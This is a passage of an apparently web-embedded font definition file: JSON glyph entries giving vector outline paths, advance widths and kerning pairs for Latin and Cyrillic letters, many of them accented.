-107,30,-218,42,-322xm115,-369v5,0,24,46,31,54v-9,16,-17,4,-25,-13v-4,-10,-7,-11,-10,-19r-53,46v-4,3,-9,6,-13,1v1,-15,20,-22,34,-37v12,-12,31,-32,36,-32"},{"d":"126,-108v-49,14,-4,104,-31,136v-9,9,-44,12,-67,11v-4,0,-8,-3,-9,-7v3,-23,56,-4,61,-19v18,-19,-2,-72,5,-99v1,-6,8,-18,22,-29v-38,-28,1,-97,-12,-149v-6,-8,-18,-8,-45,-7v-3,0,-18,2,-17,-8v10,-26,69,-8,80,0v10,21,-4,98,-4,127v0,11,2,27,16,30v1,6,2,10,1,14","w":132},{"d":"126,-176v-21,0,-44,70,-44,114v0,23,9,38,17,38v19,0,42,-68,42,-94v0,-26,-3,-58,-15,-58xm129,-196v23,11,27,36,27,77v0,27,-21,112,-58,112v-33,0,-32,-45,-32,-79r-26,0r-7,69v-1,7,-2,14,-11,14v-5,0,-8,-4,-7,-12v3,-17,5,-48,8,-71v-23,2,-28,-14,-5,-18r8,0v5,-30,10,-55,10,-77v0,-21,23,-19,21,-2v0,4,-11,62,-15,79r26,0v5,-32,32,-92,61,-92xm81,-221v3,-11,52,-42,59,-47v4,0,9,2,9,6v-3,13,-50,43,-60,48v-5,0,-8,-4,-8,-7"},{"d":"141,-213v0,44,-26,63,-60,63v-34,0,-49,-28,-49,-56v0,-27,36,-66,62,-67v33,-2,47,28,47,60xm126,-212v0,-21,-10,-44,-32,-44v-22,0,-44,36,-44,44v0,24,8,45,32,45v35,0,44,-21,44,-45","w":150},{"d":"90,-184v1,42,14,153,14,166v0,5,4,16,-6,16v-9,0,-10,-8,-11,-16v-7,-31,-5,-116,-15,-141v-17,24,-42,108,-60,139v-3,12,-20,25,-22,8r74,-174v7,-18,25,-16,26,2","w":111},{"d":"48,-156v-2,-8,8,-18,14,-13v25,-24,66,-81,86,-98v4,0,8,0,8,8v-8,25,-67,81,-84,105r63,129v5,9,16,19,8,25v-10,7,-17,-3,-21,-12r-65,-128r-22,23v-3,29,-2,76,-2,99v0,8,-2,18,-11,18v-16,-16,0,-85,-5,-98r9,-158v1,-9,2,-15,8,-15v8,0,10,12,10,18v-1,27,-6,88,-9,109v5,-4,8,-8,13,-12xm69,-285v3,-14,58,-46,65,-52v4,0,10,3,10,7v-4,14,-54,46,-66,52v-5,0,-9,-4,-9,-7","w":147},{"d":"30,-257v40,-4,107,-22,158,-10v7,1,8,5,7,9v-2,9,-10,9,-15,9v-21,-8,-87,-4,-113,6v-7,26,-15,70,-16,98v29,0,83,-18,99,-18v9,0,17,5,16,11v-2,7,-10,8,-16,8v-24,1,-76,17,-104,18v-5,30,-7,67,-10,107v0,3,4,14,14,14v28,0,93,-30,116,-30v7,0,6,4,6,9v-5,15,-100,39,-128,39v-25,-1,-29,-23,-29,-26v4,-41,8,-77,13,-115v-14,-1,-26,-2,-28,-16v5,-11,23,-2,31,-2v6,-25,9,-66,15,-92v-12,1,-41,8,-39,-10v0,-7,9,-8,23,-9xm71,-345v8,4,53,39,59,48v0,3,-1,7,-6,7v-11,-4,-56,-38,-61,-48v-1,-4,4,-7,8,-7","w":169},{"d":"208,-147v0,52,-40,147,-109,145v-59,-2,-86,-71,-90,-109v-6,-64,38,-154,114,-156v50,-2,86,51,85,120xm190,-153v0,-63,-37,-99,-66,-99v-46,0,-97,65,-97,125v0,30,21,109,75,109v44,0,88,-64,88,-135xm144,-313v7,1,20,-18,29,-16v2,11,-15,31,-28,32v-20,0,-20,-22,-27,-22v-16,0,-35,34,-49,30v-8,-13,31,-45,49,-45v21,0,20,21,26,21","w":214},{"d":"138,23v-27,-14,-20,-106,-26,-131v-27,3,-47,8,-59,13r-25,78v-2,16,-16,36,-23,17r30,-89v-11,3,-19,9,-22,-5v0,-13,21,-9,29,-15v19,-51,29,-106,57,-152v9,-16,33,-24,33,3r-2,131v8,1,15,-3,15,8v0,6,-10,6,-15,9v-1,28,11,87,15,120v0,6,-1,12,-7,13xm112,-124v2,-18,8,-112,-2,-121v-21,26,-37,90,-48,130v21,-3,35,-8,50,-9xm115,-291v-42,-12,-16,-70,23,-78v20,0,28,-3,28,25v0,28,-28,54,-51,53xm150,-345v-15,-18,-43,17,-41,27v0,4,3,11,10,11v13,0,31,-22,31,-38","w":164},{"d":"91,-122v-9,18,-56,109,-69,115v-7,0,-12,-2,-12,-17v0,-49,26,-183,106,-183v16,0,32,25,7,28v-10,28,-27,126,-29,164v-1,9,-6,12,-12,12v-3,0,-9,-3,-7,-12v4,-18,14,-83,16,-107xm102,-180v-33,-9,-54,60,-57,62v-12,32,-24,64,-15,77v8,-6,61,-104,72,-139xm131,-258v7,1,20,-18,29,-16v3,11,-15,30,-28,31v-20,0,-20,-22,-27,-22v-15,0,-34,34,-48,30v-9,-12,31,-44,48,-44v21,0,20,21,26,21","w":124},{"d":"124,-215v-14,20,-54,97,-80,97v-21,0,-26,-30,-24,-54v4,-36,0,-101,24,-110v4,0,5,6,5,10v-2,26,-9,67,-10,98v-1,14,-1,37,7,37v28,-8,60,-82,80,-111v7,-17,24,-15,21,7v-14,108,-49,224,-49,344v0,17,-18,23,-16,4v4,-107,30,-218,42,-322xm77,-298v3,-14,58,-46,65,-52v4,0,10,3,10,7v-4,14,-54,46,-66,52v-5,0,-9,-4,-9,-7"},{"d":"95,-81v-7,-30,-86,-4,-93,-39v15,-34,79,-73,109,-84v3,0,10,3,10,10v-10,15,-31,15,-53,32v-19,15,-46,35,-46,41v24,13,93,1,90,42v-12,30,-52,49,-80,66v-16,9,-17,12,-17,16v11,11,60,5,60,33v0,30,-51,44,-66,44v-11,4,-35,-18,-15,-23v17,13,59,-1,63,-18v0,-20,-90,-17,-56,-48v19,-17,89,-49,94,-72","w":115},{"d":"122,-186v-53,17,-95,111,-98,171v-2,6,-2,15,-14,14v-8,-1,-6,-14,-5,-21r16,-155v0,-8,1,-20,9,-20v8,0,9,6,9,19v0,18,-2,39,-6,65v14,-34,54,-80,90,-90v8,-2,20,2,19,6v-1,11,-9,8,-20,11","w":96},{"d":"-111,98v12,-17,42,31,69,24v80,-3,110,-66,116,-158v2,-28,6,-57,10,-79v-15,23,-56,102,-78,102v-12,0,-10,-21,-10,-26v5,-61,23,-98,63,-145v25,-18,51,-34,62,-13v-34,75,-22,246,-79,299v-27,25,-80,48,-122,24v-19,-10,-30,-25,-31,-28xm95,-184v-36,13,-73,74,-81,123v-2,9,-4,27,0,27v11,-10,79,-97,81,-150xm67,-230v-17,0,-32,-17,-34,-33v0,-5,1,-8,7,-9v6,-1,20,25,29,25v23,0,46,-32,67,-28v0,22,-43,40,-69,45","w":117},{"d":"91,-122v-9,18,-56,109,-69,115v-7,0,-12,-2,-12,-17v0,-49,26,-183,106,-183v16,0,32,25,7,28v-10,28,-27,126,-29,164v-1,9,-6,12,-12,12v-3,0,-9,-3,-7,-12v4,-18,14,-83,16,-107xm102,-180v-33,-9,-54,60,-57,62v-12,32,-24,64,-15,77v8,-6,61,-104,72,-139xm105,-225v-43,-12,-17,-68,21,-79v21,0,29,-3,29,25v0,26,-29,54,-50,54xm139,-279v-15,-18,-43,17,-41,26v0,5,2,11,10,11v13,0,31,-21,31,-37","w":124},{"d":"69,-257v0,14,-10,93,-13,135v-2,29,-5,73,-4,103v0,15,-2,19,-9,19v-10,-2,-7,-15,-7,-24v2,-36,3,-85,6,-123v3,-31,10,-82,10,-109v0,-15,17,-16,17,-1xm25,-347v8,4,55,37,60,47v0,3,-1,7,-6,7v-11,-4,-57,-38,-62,-48v-1,-4,4,-6,8,-6","w":83},{"d":"119,-15v-23,-5,-15,-65,-20,-88v0,-9,-1,-24,-3,-53v-12,24,-37,92,-45,120v-2,8,-4,26,-21,26v-6,0,-5,-11,-6,-29v-4,-37,-6,-157,-5,-185v0,-9,-2,-48,8,-48v22,4,7,51,8,71v4,65,-2,89,5,143r53,-138v6,-17,17,-16,21,-1v2,51,-4,102,7,147r37,-86v15,-37,34,-71,48,-97v6,-10,17,-27,22,-24v9,5,-4,22,-7,28v-31,50,-60,123,-82,180v-8,22,-11,34,-20,34xm147,-344v5,0,24,46,31,54v-9,14,-17,3,-25,-14v-4,-10,-7,-11,-10,-19r-53,47v-4,3,-9,6,-13,1v0,-16,19,-22,34,-37v12,-12,31,-32,36,-32","w":193,"k":{"a":14,"\u00e6":14,"\u0105":14,"\u00e0":11,"\u00e1":11,"\u00e2":11,"\u00e3":11,"\u00e4":11,"\u00e5":11,"\u0101":11,"\u0103":11,"\u00e8":-11,"\u00e9":-11,"\u00ea":-11,"\u00eb":-11,"\u0113":-11,"\u0117":-11,"\u011b":-11,"\u00ec":-36,"\u00ef":-36,"\u0129":-36,"\u012b":-36,"\u012d":-36,"\u00f2":-25,"\u00f3":-25,"\u00f4":-25,"\u00f5":-25,"\u00f6":-25,"\u014d":-25,"\u014f":-25,"\u0151":-25,"\u00f9":-7,"\u00fa":-7,"\u00fb":-7,"\u00fc":-7,"\u0169":-7,"\u016b":-7,"\u016d":-7,"\u016f":-7,"\u0171":-7}},{"d":"78,-264v40,2,108,41,108,86v0,22,-7,74,-70,126v-12,10,-41,29,-63,42v-1,14,-31,20,-44,22v-15,-13,23,-24,26,-32r8,-113v-21,4,-64,-5,-29,-16r30,0v4,-41,12,-88,12,-99v-9,-2,-25,10,-33,10v-4,0,-5,-6,-4,-10v1,-10,36,-17,37,-17v1,-4,4,-10,11,-10v6,0,11,5,11,11xm54,-31v67,-23,174,-161,62,-206v-17,-7,-35,-11,-43,-11v-3,11,-5,52,-10,98v19,2,52,-10,60,6v-2,16,-40,8,-62,10v-4,40,-6,79,-7,103","w":181},{"d":"81,-171v-23,-2,-39,19,-52,29v-4,0,-7,-3,-7,-9v0,-10,36,-35,62,-35v26,0,32,46,26,79v8,-1,11,4,10,11v0,5,-5,6,-13,6v-9,34,-22,81,-61,86v-23,3,-60,-15,-36,-28v7,0,18,12,37,12v19,-1,39,-43,44,-70v-26,-3,-65,9,-74,-8v10,-15,49,-7,77,-9v1,-21,11,-56,-13,-64xm60,-221v3,-11,53,-42,60,-47v4,0,8,2,8,6v-3,13,-50,43,-60,48v-5,0,-8,-4,-8,-7","w":111},{"d":"184,-233v-2,20,-28,10,-40,26r-33,20v27,12,93,47,93,108v0,59,-58,76,-107,76v-150,1,-77,-143,-25,-180v-16,-10,-29,-21,-29,-38v0,-9,28,-43,78,-43v14,0,41,15,53,19v9,-4,28,-19,30,-2v0,5,-6,13,-20,14xm91,-193v28,-16,44,-22,67,-42v-14,-8,-24,-12,-47,-12v-26,0,-54,24,-54,30v0,11,20,19,34,24xm190,-84v0,-47,-67,-86,-96,-92v-15,3,-49,43,-54,50v-38,68,-16,109,61,108v44,0,89,-16,89,-66","w":219},{"d":"163,-294v-49,87,-92,217,-140,314v-4,7,-7,14,-11,12v-7,-21,9,-39,16,-58v21,-57,30,-86,54,-139v24,-52,35,-85,68,-140v4,-6,8,-11,14,-8v5,4,3,11,-1,19","w":144},{"d":"22,-7v-21,-2,-11,-30,-11,-56v0,-43,8,-88,19,-126v3,-12,17,-15,17,2v-5,20,-26,136,-18,156v15,-10,65,-115,77,-150v4,-12,23,-10,20,4v-9,50,-20,102,-20,159v0,8,4,20,-7,19v-13,-1,-12,-15,-8,-57v3,-36,6,-48,8,-69v-21,28,-36,102,-77,118xm112,-257v7,0,19,-18,28,-16v3,11,-14,31,-27,32v-20,0,-20,-22,-27,-22v-16,0,-35,34,-49,30v-10,-13,30,-45,48,-45v21,0,21,21,27,21","w":122},{"d":"30,-257v40,-4,107,-22,158,-10v7,1,8,5,7,9v-2,9,-10,9,-15,9v-21,-8,-87,-4,-113,6v-7,26,-15,70,-16,98v29,0,83,-18,99,-18v9,0,17,5,16,11v-2,7,-10,8,-16,8v-24,1,-76,17,-104,18v-5,30,-7,67,-10,107v0,3,4,14,14,14v28,0,93,-30,116,-30v7,0,6,4,6,9v-5,15,-100,39,-128,39v-25,-1,-29,-23,-29,-26v4,-41,8,-77,13,-115v-14,-1,-26,-2,-28,-16v5,-11,23,-2,31,-2v6,-25,9,-66,15,-92v-12,1,-41,8,-39,-10v0,-7,9,-8,23,-9xm127,-335v20,0,14,31,3,35v-19,-1,-13,-28,-3,-35xm77,-318v2,14,-18,28,-20,6v-4,-20,20,-32,20,-6","w":169},{"d":"46,-3v16,7,42,-14,56,-1v-2,20,-68,16,-75,21v-20,2,-10,1,-28,1v-5,0,-13,2,-14,-6v6,-19,32,-7,42,-15v2,-5,15,-104,18,-125v11,-69,86,-98,129,-52v5,9,-6,16,-13,8v-4,-3,-24,-13,-41,-13v-70,-3,-60,126,-74,182","w":126},{"d":"-111,98v12,-17,42,31,69,24v80,-3,110,-66,116,-158v2,-28,6,-57,10,-79v-15,23,-56,102,-78,102v-12,0,-10,-21,-10,-26v5,-61,23,-98,63,-145v25,-18,51,-34,62,-13v-34,75,-22,246,-79,299v-27,25,-80,48,-122,24v-19,-10,-30,-25,-31,-28xm95,-184v-36,13,-73,74,-81,123v-2,9,-4,27,0,27v11,-10,79,-97,81,-150xm123,-310v-15,19,-23,53,-16,85v2,11,-14,13,-16,2v-9,-29,-2,-67,17,-93v2,-3,7,-7,12,-5v4,1,6,7,3,11","w":117},{"d":"208,-147v0,52,-40,147,-109,145v-59,-2,-86,-71,-90,-109v-6,-64,38,-154,114,-156v50,-2,86,51,85,120xm190,-153v0,-63,-37,-99,-66,-99v-46,0,-97,65,-97,125v0,30,21,109,75,109v44,0,88,-64,88,-135xm116,-284v-18,2,-45,-29,-26,-42v6,-1,19,26,28,25v24,2,47,-33,68,-28v-1,21,-43,42,-70,45","w":214},{"d":"206,-143v3,87,-51,144,-137,135v-9,17,-14,42,-28,49v-7,-19,10,-37,15,-54v-71,-47,-59,-126,-13,-179v16,-19,75,-65,107,-48v11,-17,19,-52,38,-54v5,4,4,10,0,18v-7,13,-11,20,-23,45v24,19,41,57,41,88xm77,-24v65,4,113,-36,111,-106v0,-37,-12,-70,-31,-85xm142,-223v-48,-13,-118,67,-118,119v0,35,19,62,38,74v24,-68,51,-128,80,-193","w":209},{"d":"155,-251r-21,198v-1,90,-120,48,-144,31v5,-20,38,8,73,8v31,0,50,3,56,-46v6,-50,14,-101,12,-150v-15,35,-36,78,-56,111v-9,15,-21,30,-35,30v-17,0,-19,-25,-19,-85v0,-13,6,-61,13,-100v1,-9,5,-16,13,-15v18,17,-7,70,-7,106v0,31,-2,70,5,71v32,-30,71,-111,86,-163v3,-12,5,-16,14,-16v7,0,10,12,10,20xm125,-309v16,1,38,-5,27,17v-31,-2,-73,2,-106,2v0,-4,0,-7,2,-16v23,-1,73,-3,77,-3"},{"d":"125,-64v-23,31,-125,107,-126,7v-1,-50,25,-124,70,-133v10,-5,38,22,17,28v-8,0,-7,-12,-18,-11v-16,3,-61,60,-54,109v0,2,-2,42,18,42v34,0,70,-39,88,-51v4,-1,5,4,5,9xm100,-264v-6,9,-25,55,-31,54v-10,-3,-38,-38,-54,-47v-7,-4,-7,-9,-5,-12v12,-8,25,14,30,16v12,11,19,16,26,22v5,-9,16,-36,23,-40v5,-2,12,2,11,7","w":97},{"d":"184,-241v-6,29,-82,94,-123,112v26,37,58,94,89,120v6,5,8,7,8,10v-2,7,-6,6,-13,5v-22,-2,-92,-122,-94,-120v0,0,-5,69,-10,101v-1,9,0,21,-11,21v-8,0,-8,-5,-7,-17r28,-229v-9,3,-29,11,-29,-2v0,-13,22,-12,32,-16v1,-6,17,-10,17,0v32,-10,119,-14,113,15xm57,-144v33,-16,100,-67,106,-96v1,-9,-14,-9,-28,-9v-25,0,-53,5,-67,9xm136,-332v-6,9,-25,55,-31,54v-9,-3,-39,-38,-54,-47v-7,-5,-7,-9,-5,-12v12,-8,25,14,30,16v12,11,19,16,26,22v5,-9,17,-35,23,-39v5,-2,12,1,11,6","w":161},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"166,-112v-6,5,-86,111,-129,106v-35,-4,-36,-93,-22,-128v24,-58,62,-132,153,-133v9,0,25,9,25,18v0,3,0,12,-9,12v-5,0,-6,-14,-16,-14v-38,-1,-53,14,-72,26v-36,23,-73,98,-72,155v0,23,6,48,16,48v47,0,107,-92,125,-117v-16,-3,-89,10,-79,-11v19,-19,56,-2,89,-6v5,-10,17,-11,22,1v8,2,32,-4,28,11v-3,12,-20,7,-33,8v-8,19,-31,146,-26,164v0,7,-6,10,-12,9v-19,-21,9,-118,12,-149xm136,-284v-18,2,-45,-29,-26,-42v6,-1,20,25,29,25v23,0,46,-32,67,-28v-1,21,-43,42,-70,45","w":219},{"d":"138,23v-28,-13,-19,-104,-26,-131v-26,3,-46,8,-58,13v-9,26,-18,50,-24,73v-4,15,-7,31,-19,30v-9,-1,-6,-16,-2,-24v9,-19,18,-52,26,-72v-10,3,-18,8,-22,-5v-1,-14,21,-10,29,-16v18,-51,28,-107,56,-153v10,-16,34,-24,34,4r-1,131v7,0,15,-3,15,8v0,6,-11,6,-16,9v0,19,7,70,12,96v4,17,8,35,-4,37xm111,-125v0,-20,6,-111,-1,-120v-21,26,-37,89,-48,129v21,-3,34,-8,49,-9xm71,-285v3,-13,58,-46,65,-52v4,0,10,3,10,7v-4,14,-54,46,-66,52v-5,0,-9,-4,-9,-7","w":152},{"d":"35,-257v43,-2,108,-23,159,-10v6,1,8,5,7,9v-2,9,-10,9,-15,9v-21,-8,-87,-4,-113,6v-7,25,-15,75,-17,98v29,0,84,-17,100,-17v9,0,16,4,15,10v-2,6,-6,7,-15,7v-27,0,-75,17,-104,18v-5,30,-8,68,-11,108v0,3,4,14,14,14v28,1,93,-24,116,-26v6,0,9,3,9,6v-13,12,-159,67,-159,12v0,-41,8,-77,13,-115v-15,-1,-26,-2,-28,-16v6,-12,17,-2,31,-1v6,-21,10,-74,15,-93v-12,1,-41,7,-39,-10v0,-7,8,-8,22,-9xm149,-339v-6,9,-25,55,-31,54v-9,-3,-39,-38,-54,-47v-7,-5,-7,-8,-5,-11v13,-10,25,14,30,15v12,11,19,16,26,22v5,-9,17,-35,23,-39v5,-2,12,1,11,6","w":169},{"d":"91,-122v-9,18,-56,109,-69,115v-7,0,-12,-2,-12,-17v0,-49,26,-183,106,-183v16,0,32,25,7,28v-10,28,-27,126,-29,164v-1,9,-6,12,-12,12v-3,0,-9,-3,-7,-12v4,-18,14,-83,16,-107xm102,-180v-33,-9,-54,60,-57,62v-12,32,-24,64,-15,77v8,-6,61,-104,72,-139xm115,-286v5,0,24,46,31,54v-9,16,-17,3,-25,-14v-4,-10,-7,-11,-10,-19r-53,47v-4,3,-9,6,-13,1v0,-16,19,-22,34,-37v12,-12,31,-32,36,-32","w":124},{"d":"35,-257v43,-2,108,-23,159,-10v6,1,8,5,7,9v-2,9,-10,9,-15,9v-21,-8,-87,-4,-113,6v-7,25,-15,75,-17,98v29,0,84,-17,100,-17v9,0,16,4,15,10v-2,6,-6,7,-15,7v-27,0,-75,17,-104,18v-5,30,-8,68,-11,108v0,3,4,14,14,14v28,1,93,-24,116,-26v6,0,9,3,9,6v-13,12,-159,67,-159,12v0,-41,8,-77,13,-115v-15,-1,-26,-2,-28,-16v6,-12,17,-2,31,-1v6,-21,10,-74,15,-93v-12,1,-41,7,-39,-10v0,-7,8,-8,22,-9xm88,-294v3,-13,59,-46,66,-52v4,0,9,3,9,7v-4,15,-54,47,-66,52v-5,0,-9,-4,-9,-7","w":169},{"d":"38,-262v33,-5,75,-11,123,-10v3,-23,2,-51,11,-51v3,0,11,-1,11,11v0,30,3,62,-20,61v-18,-1,-72,-5,-89,3r-14,112v-5,45,-9,88,-9,114v0,11,5,26,-10,27v-13,0,-9,-17,-9,-25r21,-222v-16,-2,-38,7,-38,-11v0,-7,9,-8,23,-9","w":131,"k":{"\u044f":27,"\u044e":27,"\u044d":30,"\u044c":23,"\u044b":21,"\u0449":25,"\u0448":25,"\u0446":25,"\u0444":23,"\u0441":23,"\u043f":23,"\u043e":23,"\u043d":21,"\u043c":25,"\u043a":14,"\u0438":30,"\u0434":21,"\u0433":21,"\u0414":27,"\u0410":14,"\u04d0":14,"\u04d2":14,"\uf460":14,"\u0430":25,"\u04d1":25,"\u04d3":25,"\uf46a":25,"\u0435":23,"\u0451":23,"\u0454":23,"\u04ab":23,"\u04d7":23,"\u04d9":23,"\u04e7":23,"\u04e9":23,"\uf46b":23,"\uf46d":23,"\u0436":23,"\u0497":23,"\u04c2":23,"\u04dd":23,"\u0437":30,"\u0499":30,"\u04df":30,"\uf470":30,"\u043b":23,"\u0459":23,"\u0440":27,"\u0458":27,"\u0442":39,"\u04a1":39,"\u0443":27,"\u045e":27,"\u04ef":27,"\u04f1":27,"\u04f3":27,"\uf46e":27,"\u0445":18,"\u04b3":18,"\u0447":23,"\u04b7":23,"\u04b9":23,"\u04f5":23}},{"d":"208,-147v0,52,-40,147,-109,145v-59,-2,-86,-71,-90,-109v-6,-64,38,-154,114,-156v50,-2,86,51,85,120xm190,-153v0,-63,-37,-99,-66,-99v-46,0,-97,65,-97,125v0,30,21,109,75,109v44,0,88,-64,88,-135xm151,-319v16,1,40,-6,27,16r-105,3v0,-4,-1,-8,1,-17v23,-1,73,-2,77,-2","w":214},{"d":"184,-241v-6,29,-82,94,-123,112v26,37,58,94,89,120v6,5,8,7,8,10v-2,7,-6,6,-13,5v-22,-2,-92,-122,-94,-120v0,0,-5,69,-10,101v-1,9,0,21,-11,21v-8,0,-8,-5,-7,-17r28,-229v-9,3,-29,11,-29,-2v0,-13,22,-12,32,-16v1,-6,17,-10,17,0v32,-10,119,-14,113,15xm57,-144v33,-16,100,-67,106,-96v1,-9,-14,-9,-28,-9v-25,0,-53,5,-67,9xm76,-285v3,-14,58,-46,65,-52v4,0,10,3,10,7v-4,14,-54,46,-66,52v-5,0,-9,-4,-9,-7","w":161},{"d":"165,-241v-1,8,-24,45,-52,68v-29,24,-63,49,-71,54v0,0,-1,81,-4,113v-1,9,1,20,-10,20v-8,0,-8,-4,-8,-16v1,-27,3,-85,4,-108v-7,2,-17,2,-17,-4v0,-8,11,-11,18,-17v5,-26,4,-73,8,-107v-13,11,-46,0,-21,-12v14,1,31,-21,39,-6v33,-10,117,-13,114,15xm45,-140v30,-18,99,-70,99,-100v0,-9,-14,-9,-28,-9v-25,0,-52,5,-66,9","w":124,"k":{"\u0151":-25,"\u014f":-25,"\u014d":-25,"\u012d":-32,"\u012b":-32,"\u0129":-32,"\u011b":-14,"\u0117":-14,"\u0113":-14,"\u010d":16,"\u010b":16,"\u0109":16,"\u0107":16,"\u0105":16,"\u0104":7,"\u0103":7,"\u0102":7,"\u0101":7,"\u0100":7,"\u00f6":-25,"\u00f5":-25,"\u00f4":-25,"\u00f3":-25,"\u00f2":-25,"\u00ef":-32,"\u00ec":-32,"\u00eb":-14,"\u00ea":-14,"\u00e9":-14,"\u00e8":-14,"\u00e7":16,"\u00e6":16,"\u00e5":7,"\u00e4":7,"\u00e3":7,"\u00e2":7,"\u00e1":7,"\u00e0":7,"\u00c6":7,"\u00c5":7,"\u00c4":7,"\u00c3":7,"\u00c2":7,"\u00c1":7,"\u00c0":7,"c":16,"a":16,"A":7}},{"d":"95,-81v-7,-30,-86,-4,-93,-39v15,-34,79,-73,109,-84v3,0,10,3,10,10v-10,15,-31,15,-53,32v-19,15,-46,35,-46,41v24,13,93,1,90,42v-13,35,-83,63,-102,84v-2,1,-8,6,-13,1v-2,-25,34,-32,56,-48v21,-16,42,-29,42,-39xm48,-222v3,-11,53,-42,60,-47v4,0,9,2,9,6v-4,13,-50,42,-60,48v-5,0,-9,-4,-9,-7","w":115},{"d":"165,-255v0,28,-49,80,-78,96v30,0,78,-9,78,45v0,41,-67,112,-128,112v-18,0,-36,-12,-36,-23v8,-19,22,5,36,6v54,5,113,-72,109,-92v2,-52,-61,-29,-88,-25v-18,-4,-14,-18,6,-27v8,-1,90,-71,80,-83v-36,-9,-85,18,-115,26v-4,0,-9,-2,-10,-10v8,-22,105,-36,121,-36v10,0,25,0,25,11xm123,-335v21,1,14,31,2,35v-18,-1,-12,-28,-2,-35xm73,-318v2,14,-19,28,-21,6v-5,-21,21,-32,21,-6","w":160},{"d":"69,-257v0,14,-10,93,-13,135v-2,29,-5,73,-4,103v0,15,-2,19,-9,19v-10,-2,-7,-15,-7,-24v2,-36,3,-85,6,-123v3,-31,10,-82,10,-109v0,-15,17,-16,17,-1xm167,-256v-2,26,-8,43,-11,71v-15,131,3,297,-165,297v-18,0,-37,-1,-38,-12v0,-17,26,-3,40,-4v162,-2,153,-204,153,-347v0,-22,22,-25,21,-5","w":178},{"d":"154,-61v7,-5,20,-26,24,-14v-21,47,-73,71,-110,99v12,14,70,8,64,37v3,28,-54,45,-76,48v-14,2,-43,-15,-23,-23v24,17,80,-7,82,-23v3,-23,-67,-9,-65,-35v0,-12,8,-16,30,-30v-50,-6,-67,-64,-67,-123v0,-60,64,-140,112,-142v6,0,37,3,36,15v-3,17,-28,3,-39,4v-42,1,-93,74,-93,124v0,53,17,112,63,110v16,0,44,-30,62,-47","w":164},{"d":"148,6v-8,29,-79,92,-84,21v0,-14,8,-30,16,-44v-50,36,-79,-33,-72,-87v-9,-3,-20,4,-21,-10v0,-14,14,-8,25,-9v6,-17,31,-78,54,-78v28,1,67,35,52,80v-18,2,-78,9,-91,15v-1,3,-1,15,-1,24v0,3,0,60,30,60v27,0,55,-37,81,-45v4,0,6,4,6,8v-22,14,-60,43,-63,83v0,6,1,21,10,21v20,0,43,-42,53,-48v4,0,5,4,5,9xm102,-136v8,-24,-10,-48,-31,-48v-12,0,-37,44,-41,59","w":122},{"d":"13,-103v-2,-20,80,-16,96,-18r0,-72v-2,-17,13,-19,16,-5v4,19,3,56,5,78r89,-4v7,0,8,5,8,6v-9,19,-75,11,-97,15v-4,23,4,75,-29,75v-25,0,-85,-50,-88,-75xm110,-102v-15,-3,-74,-3,-81,4v1,12,55,59,71,54v9,-1,10,-46,10,-58","w":230},{"d":"5,-151v-5,-65,99,-98,146,-112v5,0,8,1,9,5v4,0,13,1,13,7v0,9,-9,9,-14,10v1,58,-10,160,-14,214v-1,14,3,27,-10,27v-25,-19,0,-77,0,-114v-34,38,-85,95,-134,115v-6,0,-11,-3,-11,-10v0,-6,47,-31,73,-55v15,-14,41,-41,55,-58v-36,10,-108,32,-113,-29xm139,-240v-40,6,-123,51,-114,85v0,18,5,27,31,28v26,1,79,-19,79,-20v1,-6,6,-75,4,-93xm76,-285v3,-13,59,-46,66,-52v4,0,10,3,10,7v-4,14,-55,47,-67,52v-5,0,-9,-4,-9,-7","w":163},{"d":"22,-7v-21,-2,-11,-30,-11,-56v0,-43,8,-88,19,-126v3,-12,17,-15,17,2v-5,20,-26,136,-18,156v15,-10,65,-115,77,-150v4,-12,23,-10,20,4v-9,50,-20,102,-20,159v0,8,4,20,-7,19v-13,-1,-12,-15,-8,-57v3,-36,6,-48,8,-69v-21,28,-36,102,-77,118xm30,-224v3,-11,53,-42,60,-47v4,0,9,2,9,6v-3,13,-50,43,-60,48v-5,0,-9,-4,-9,-7xm98,-224v3,-11,53,-42,60,-47v4,0,8,2,8,6v-3,14,-49,43,-60,48v-5,0,-8,-4,-8,-7","w":122},{"d":"69,-257v0,14,-10,93,-13,135v-2,29,-5,73,-4,103v0,15,-2,19,-9,19v-10,-2,-7,-15,-7,-24v2,-36,3,-85,6,-123v3,-31,10,-82,10,-109v0,-15,17,-16,17,-1xm35,-291v3,-14,58,-46,65,-52v4,0,10,2,10,6v-4,15,-54,47,-66,53v-5,0,-9,-4,-9,-7","w":83},{"d":"129,-131v9,-1,27,-3,26,8v-14,21,-76,6,-119,11v-21,-2,-17,-17,1,-17","w":179},{"d":"91,-122v-9,18,-56,109,-69,115v-7,0,-12,-2,-12,-17v0,-49,26,-183,106,-183v16,0,32,25,7,28v-10,28,-27,126,-29,164v-1,9,-6,12,-12,12v-3,0,-9,-3,-7,-12v4,-18,14,-83,16,-107xm102,-180v-33,-9,-54,60,-57,62v-12,32,-24,64,-15,77v8,-6,61,-104,72,-139xm88,-233v8,-10,56,-57,69,-41v-3,13,-50,43,-61,48v-5,0,-8,-4,-8,-7","w":124},{"d":"186,-185v0,12,-7,12,-19,25v-19,21,-40,80,-54,123v-3,9,-5,25,-18,25v-13,0,-12,-24,-14,-59v-1,-25,-3,-63,-7,-63v-10,13,-28,80,-34,108v-3,12,-3,26,-16,26v-13,0,-9,-24,-9,-39v0,0,4,-135,-5,-150v0,-5,-1,-9,12,-11v12,-1,9,22,9,38v1,29,0,77,2,99v15,-33,18,-56,32,-89v9,-20,20,-32,28,-4r5,111v30,-65,19,-70,52,-121v10,-16,21,-25,27,-26v6,-1,9,3,9,7","w":158},{"d":"64,-169v14,2,12,28,-1,29v-6,0,-17,-9,-17,-18v0,-3,13,-11,18,-11xm77,-24v7,43,-19,78,-37,97v-5,5,-11,7,-14,4v-5,-30,34,-39,34,-89v0,-33,-32,-40,-7,-53v10,0,20,23,24,41","w":93},{"d":"122,-186v-53,17,-95,111,-98,171v-2,6,-2,15,-14,14v-8,-1,-6,-14,-5,-21r16,-155v0,-8,1,-20,9,-20v8,0,9,6,9,19v0,18,-2,39,-6,65v14,-34,54,-80,90,-